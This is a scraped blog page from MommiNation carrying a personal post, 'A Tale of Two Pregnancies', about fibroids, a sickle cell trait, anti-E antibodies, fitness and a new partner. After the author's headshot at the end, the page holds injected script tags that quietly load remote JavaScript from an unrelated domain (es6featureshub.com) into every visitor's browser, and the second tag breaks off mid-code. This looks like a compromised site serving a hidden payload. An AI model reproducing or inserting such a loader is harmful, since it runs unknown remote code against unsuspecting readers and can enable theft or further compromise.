					<img data-src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo"></noscript>
						<img data-src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo"></noscript>
					</a>
	</div>
			</div>

		<div class="header-right-side">
							<div class="submenu-items">
				<div class="additional_icons hidden lg:block">
					<ul class="flex transition duration-300 ease-in-out justify-end">
									<li class="shopping_cart_icon pl-3 text-center">
				<div class="w-10 relative">
					<a class="shopping-cart" href="https://mommination.com/cart/"><i class="icon-shop text-sm block"></i><span>0</span></a>
					<div class="shopping_cart_wrap"></div>
				</div>
			</li>
			
		<li class="header_search_li">
			<div id="header_search_wrap" class="w-10">
				<a href="#" id="header-search" class=" flex justify-center relative">
					<span class="relative text-center block">
						<i class="icon-magnifier block relative text-base transition-opacity duration-300 ease-in-out"></i>
						<i class="icon-cancel block top-0 absolute text-base opacity-0 transition-opacity duration-300 ease-linear"></i></a>
					</span>
			</div>
		</li>

		
		<li class="menu-item-resp responsive-item">
			<div class="responsive-search">
				<form action="" method="get" class="header_search">
					<input type="text" name="s" class="form-control" value="" placeholder="">
					<input type="submit" value="GO" class="responsive_search_submit">
				</form>
			</div>
		</li>
		<li id="menu-item-16591" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-16526" class="join-memb menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Join MommiNation</a></li>
<li id="menu-item-16528" class="acc-link menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/account/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/account/">Account</a></li>

					</ul>
				</div>
			</div>
			<nav id="navigation" class="main_menu relative hidden lg:block">
				<ul id="menu-home-menu" class="menu flex z-10 justify-end items-center transition-all duration-300 ease-in-out"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"  data-menuanchor="https://mommination.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-mega-menu"  data-menuanchor="https://mommination.com/blog/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md mega_col_20">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20 mk_mega_first"  data-menuanchor="https://mommination.com/category/where-the-magic-starts/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></div></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommitips/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommitips/">MommiTips</a></div></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/the-day-i-became-a-mom/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></div></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/cooking/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/cooking/">Cooking</a></div></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/hair/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/hair/">Hair</a></div></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/educating-our-babies/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/educating-our-babies/">Education</a></div></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/singlemommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/singlemommi/">SingleMommi</a></div></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/finances-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/finances-2/">FiscalMommi</a></div></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/sex-love-relationships/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></div></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/trending/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/trending/">TRENDING</a></div></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommination-picks/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></div></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/in-the-news/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/in-the-news/">In The News</a></div></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/did-you-know/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/did-you-know/">Did You Know?</a></div></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/putting-mommi-first/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></div></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/self-care/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/self-care/">MommiMeTime</a></div></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/pregnancy/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/pregnancy/">MommiToBe</a></div></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/fitness-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/fitness-2/">FitMommi</a></div></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/seximommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/seximommi/">SexiMommi</a></div></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/anonymous-post/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></div></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/step-mother/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/step-mother/">StepMommi</a></div></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/about-us/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://mommination.com/contact/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/become-a-mommi-contributor/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/mn-gives/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/become-a-mombassador/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.myshopify.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/privacy-policy-2/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>					<form action="https://mommination.com" method="get" class="header_search z-0">
						<input type="text" name="s" class="form-control" value="" placeholder="Type &amp; Hit Enter..">
											</form>
								</nav>

			

			

		</div>

	</div>
	
	<div class="mobile-join-now-button">
		<a href="https://mommination.com/register/join-the-nation/">Join Mommination</a>
	</div>
	<div class="mobile-account-button">
		<a href="https://mommination.com/account/">Account</a>
	</div>
	
</div>
				</div>
			</header>
					</div>
	</div>
			<div id="responsive_navigation" class="relative block lg:hidden">
			<div class="responsive-menu-link" >
				<div class="responsive-menu-bar mob_menu flex justify-between items-center py-4 px-4">
					<div class="flex-grow flex justify-between text-base items-center font-bold">
						<span class="text-lg font-bold uppercase">
						Menu						</span>
						<i class="text-xl fa fa-bars hamburger_mobile_menu"></i>
					</div>
									</div>
			</div>
				<div class="mobile_menu_holder absolute w-full overflow-x-hidden overflow-y-scroll scrolling-touch hidden left-0">
		<ul id="responsive_menu"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16050"><a href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-1600"><a href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11711"><a href="https://mommination.com/category/mommitips/">MommiTips</a></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10704"><a href="https://mommination.com/category/cooking/">Cooking</a></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://mommination.com/category/hair/">Hair</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10703"><a href="https://mommination.com/category/educating-our-babies/">Education</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="https://mommination.com/category/singlemommi/">SingleMommi</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://mommination.com/category/finances-2/">FiscalMommi</a></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10702"><a href="https://mommination.com/category/trending/">TRENDING</a></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10706"><a href="https://mommination.com/category/in-the-news/">In The News</a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://mommination.com/did-you-know/">Did You Know?</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://mommination.com/category/self-care/">MommiMeTime</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://mommination.com/category/pregnancy/">MommiToBe</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://mommination.com/category/fitness-2/">FitMommi</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mommination.com/category/seximommi/">SexiMommi</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://mommination.com/category/step-mother/">StepMommi</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-134"><a href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16576"><a href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18292"><a href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18165"><a href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11708"><a href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom menu-item-16953"><a href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18293"><a href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>			<div class="mobile_search_holder">
				<div class="responsive-search">
					<form action="https://mommination.com" method="get" class="header_search_form relative">
						<input type="text" name="s" class="form-control" value="" placeholder="Search here...">
						<input type="submit" value="&#xf002;" class="responsive_search_submit absolute right-0 px-3 h-10">
					</form>
				</div>
			</div>
					</div>
				</div>
			<div id="wrapper" class="relative z-10 ">
			<div class="page-title-breadcrumb border-b border-gray-300 " data-ptb="off">
		<div class="pt_mask flex items-center">
			<div class="container page-title-breadcrumb-wrap md:flex justify-between items-center mx-auto px-4 xl:px-0 py-6">
				<div class="page-title text-center md:text-left">
					<h1 class="page-title-holder leading-normal mb-1">A Tale of Two Pregnancies</h1 class="page-title-holder leading-normal mb-1">							<div class="breadcrumb">
								<ul class="breadcrumbs block flex justify-center sm:justify-start flex-wrap text-xs leading-relaxed lowercase"><li class="inline-block sm:block mr-2"><a href="https://mommination.com"></a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/where-the-magic-starts/" title="MommiHood">MommiHood</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/pegnancy/" title="Pregnancy">Pregnancy</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/fitness/" title="Fitness">Fitness</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/birth/" title="Birth">Birth</a></li><li class="mr-2">A Tale of Two Pregnancies</li></ul>							</div>
											</div>
							</div>
		</div>
	</div>
	<section class="container lg:flex mx-auto py-8 xl:py-12 px-4 xl:px-0 justify-between">
	<article class="post_container ">
					<div class="blogpost mb-10 pb-10 border-b border-gray-300 relative">
				<div class="flex flex-col">

							<div class="cr_no_owl_slideshow mb-6" data-autoplay-en="true" data-autoplay="700" data-timeout="3000" data-visible-items="1" data-autoheight="true" data-loop="true">
							<div class="cr-slider-item relative overflow-hidden">
					<a href="https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg" class="magnific_popup_gallery"><input class="jpibfi" type="hidden"><img width="1080" height="1080" src="https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg 1080w, https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg" ></a>
				</div>
						</div>		
		<div class="post_meta_wrap"><ul class="post_meta above_title mb-3"><li class="category_output uppercase"><a href="https://mommination.com/category/birth/" title="View all posts in Birth">Birth</a>, <a href="https://mommination.com/category/fitness/" title="View all posts in Fitness">Fitness</a>, <a href="https://mommination.com/category/where-the-magic-starts/" title="View all posts in MommiHood">MommiHood</a>, <a href="https://mommination.com/category/pegnancy/" title="View all posts in Pregnancy">Pregnancy</a></li></ul><div class="mb-3"><h3 class="singlepost_title mb-0 leading-tight">A Tale of Two Pregnancies</h3></div><ul class="post_meta mb-6 pb-6 uppercase border-b border-gray-300"><li class="mr-3 pr-3 border-r border-grey-300">by <a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></li><li class="mr-3 pr-3 border-r border-grey-300">March 4, 2022</li><li class="comments_count"><a href="https://mommination.com/a-tale-of-two-pregnancies/#comments"><i class="icon-message mr-2"></i>2</a></li></ul></div>
				</div>
				<div class="post-content content-body mb-10">
					<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><input class="jpibfi" type="hidden"><h2 id="they-say-no-two-situations-are-the-same-whoever-they-are-is-right">They say no two situations are the same &hellip; whoever &ldquo;they&rdquo; are is right!<a class="anchorlink dashicons-before" href="#they-say-no-two-situations-are-the-same-whoever-they-are-is-right"></a></h2>
<p>Pregnant with my second child and its a whole new experience.</p>
<p>First of all the daddies are different &hellip; but shhh that&rsquo;s a story for another day. Or maybe not. I was married to my high school sweetheart when I conceived my first born. He up and left when our son was only one month old, leaving me scared and confused but by God&rsquo;s grace we survived. I can&rsquo;t say that I always knew we would, I cried day and night, but I prayed a whole lot too. Suicidal thoughts plagued my mind on a regular, but prayer was always close to my heart. Support was rare, some family members faulted me while God sent strangers to help me stay grounded.</p><div class="cnx-player"><script id="7fce6161f6ea4f949a12ecc0c9186ae9">(new Image()).src = "https://capi.connatix.com/tr/si?token=1b433e26-9921-402c-9488-713b6b98a701&cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9";  cnx.cmd.push(function() {    cnx({      playerId: "1b433e26-9921-402c-9488-713b6b98a701"    }).render("7fce6161f6ea4f949a12ecc0c9186ae9");  });</script></div>
<h2 id="we-were-going-to-be-just-fine">We were going to be just fine<a class="anchorlink dashicons-before" href="#we-were-going-to-be-just-fine"></a></h2>
<p>I remember I took my son, 6 months old at the time, to the ER and I was bawling my eyes out. Scared and alone. In my mind I was asking why &mdash; see, I had this whole life planned out and then poof &ndash; it was gone &ndash; I&rsquo;m alone with a newborn.</p>
<p>A lady saw me weeping and without coming too close she touched me &mdash; all of me&mdash; deep. She told me that whatever I&rsquo;m going through is temporary -that God knows what I don&rsquo;t know and that he saw the need for my son in my life. That my son will be my biggest supporter, he will love me like no one ever have and that we were going to be just fine.</p>
<p>Boy was she right .. my sweet son -now 8- is never too far, he reads me like no other, he&rsquo;s so full of love and jumps at any chance to help and even protect me. He truly is God-sent&hellip;</p>
<h3 id="now-i-gotta-get-back-to-the-tale-of-these-pregnancies">Now I gotta get back to the tale of these pregnancies<a class="anchorlink dashicons-before" href="#now-i-gotta-get-back-to-the-tale-of-these-pregnancies"></a></h3>
<h2 id="if-it-wasnt-planned-is-it-a-mistake">If it wasn&rsquo;t planned &ndash; is it a mistake??<a class="anchorlink dashicons-before" href="#if-it-wasnt-planned-is-it-a-mistake"></a></h2>
<p>My first born was planned, in fact I was actually having difficulties getting pregnant. Uterine fibroids and cyst thought they were ultimate warriors of my uterus, but they might have forgotten the God I serve. I was even told by an ER intern that I wouldn&rsquo;t be able to conceive. I don&rsquo;t know who told him he was God.&nbsp;After 6 months of trying, we conceived.</p>
<h2 id="this-time-around-wasnt-planned-though-but-a-mistake-she-is-not">This time around wasn&rsquo;t planned though &hellip; but a mistake?? She is NOT.<a class="anchorlink dashicons-before" href="#this-time-around-wasnt-planned-though-but-a-mistake-she-is-not"></a></h2>
<p>I still battle uterine fibroids, and, in the summer of 2020, I was taken off my birth control after a few more tumors had<br>
grown. We went from 1 to 7. The two biggest ones went through degeneration shortly after and listen&hellip; the pain was unbearable and lasted weeks on end.</p>
<p>My period became irregular (off birth control) and my partner and I simply became masters at the &lsquo;pull out&rsquo; game &mdash; or so we thought. July of 2021 proved that we had lost this game &ndash; and I found out almost two months later that a<br>
mini me was growing in my uterus&mdash; determined to show these fibroids who&rsquo;s boss. Wait read that last two lines again&hellip; that rhymed didn&rsquo;t it&hellip; bars &mdash; dab on that I can&rsquo;t say that I was instantly smitten with the idea of being pregnant&hellip; this wasn&rsquo;t planned, and ready-I was not &ndash; but soon remembered that Gods timing is always perfect. He makes no mistakes.</p>
<h2 id="genes-what-pregnancy-revealed">Genes &ndash; what pregnancy revealed.<a class="anchorlink dashicons-before" href="#genes-what-pregnancy-revealed"></a></h2>
<p>I found out with my first that I carry a sickle cell trait.. nope never knew prior. Hubby at the time carried a beta-thalassemia trait&mdash; if baby boy took both traits he would have sickle-beta thalassemia, a milder form of sickle cell anemia. This praying mom just dropped to her knees and believed. Thankfully my son only took the sickle cell trait from me.</p>
<p>Current baby daddy was tested, and we are beyond grateful he has neither trait, so baby girl is good on that end. She may or may not take the trait I carry but there was another possibility.</p>
<h3 id="another-twist">Another twist<a class="anchorlink dashicons-before" href="#another-twist"></a></h3>
<p>My rh blood group also carry anti-E antibody (often referred to as Big E). Without going in depth, this condition can cause fetal death (body rejects/attacks baby). It can also be fatal for infants that&rsquo;s if the baby has the E- antigen often given by the child&rsquo;s other parent.</p>
<p>It was just my luck that with my first, he did have the E-antigen from his father (remember I have the E- antibody) so we had to have an ultrasound every week from second trimester to check for any signs that my body might be rejecting the baby. Again, I prayed hard and every week we were told so far so good, up until he was born, healthy and strong. He&rsquo;s 8 now so my God came through with the clutch.</p>
<p>Thankfully with this baby we have bypassed the weekly ultrasounds as baby daddy #2 doesn&rsquo;t have a E antigen marker. Talk about hooray. I swear I remember thinking damn baby daddy #1 and I were simply not compatible huh&hellip; I crack myself up &mdash; but then I remember this beautiful baby boy that we created&hellip; btw do you think God has a sense of humor?</p>
<h2 id="me-my-feelings-wellbeing">ME &mdash;my feelings, wellbeing<a class="anchorlink dashicons-before" href="#me-my-feelings-wellbeing"></a></h2>
<p>Pregnancy # 1 wasn&rsquo;t too bad when you put all the inherited what ifs aside; sure, was stressful and ended with an emergency c-section but things turned out pretty good when you consider all that could go wrong.<br>
Fitness wasn&rsquo;t part of my lifestyle at the time but I did get some walking in for the most part. That was it though.</p>
<p>Emotionally I believe I was ok&mdash;- just ok. I mean I was happy to be with child..(always wanted kids and then there was this 6 months of trying) but I was on edge &mdash; an edge I felt I would fall off from with the slightest push.</p>
<p>Pregnancy #2 well&hellip; so far so great. The stresses of the first have been ruled out, and honestly even before they were ruled out, I was surprisingly calm.</p>
<p>Fitness has been my way of life for four plus years, so this go is quite different. I work out at least two<br>
days a week, and that includes strength training/weightlifting, yoga, walking&hellip; man I&rsquo;m still jumping rope.</p>
<p>Emotionally I haven&rsquo;t been better. I have been in a better space mentally for a couple years now, partly due to fitness. I&rsquo;m a much calmer individual, I sleep better &mdash; overall I am simply happier.</p>
<h2 id="i-feel-like-ive-found-myself">I feel like I&rsquo;ve found myself<a class="anchorlink dashicons-before" href="#i-feel-like-ive-found-myself"></a></h2>
<p>I feel like I&rsquo;ve found myself within the last 3 years and yesss while fitness played a huge role on this scavenger hunt-to find myself -the man in my life &mdash; yup him&mdash; baby daddy #2 may have an even bigger role. He&rsquo;s so grounded.. so genuine, a man of integrity and humility.</p>
<p>Believe me when I tell you &ndash; I didn&rsquo;t realize how much little support I have had my entire life until he came along.<br>
I&rsquo;ve grown so much, learned so much, changed so much because of his presence in my life; and while I do not know what the future holds &mdash; I believe my happiest days are ahead with&nbsp;my family of 4 &mdash; yup they are&hellip; especially if my daily affirmations have any say in the matter</p>
<p><a href="http://instagram.com/fit.katt.bar">Mommi Katian</a></p>
<p><img decoding="async" class="alignnone wp-image-16340 lazyload" data-src="https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-medium.jpg" alt="" width="102" height="171" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min.jpg 1170w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-600x1006.jpg 600w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-768x1288.jpg 768w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-916x1536.jpg 916w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-30x50.jpg 30w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-60x100.jpg 60w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" /><noscript><img decoding="async" class="alignnone wp-image-16340" src="http://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-medium.jpg" alt="" width="102" height="171" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/a-tale-of-two-pregnancies/" data-jpibfi-post-title="A Tale of Two Pregnancies" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min.jpg 1170w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-600x1006.jpg 600w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-768x1288.jpg 768w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-916x1536.jpg 916w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-30x50.jpg 30w, https://mommination.com/wp-content/uploads/2022/03/katianheadshot-min-60x100.jpg 60w" sizes="(max-width: 102px) 100vw, 102px" /></noscript><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', 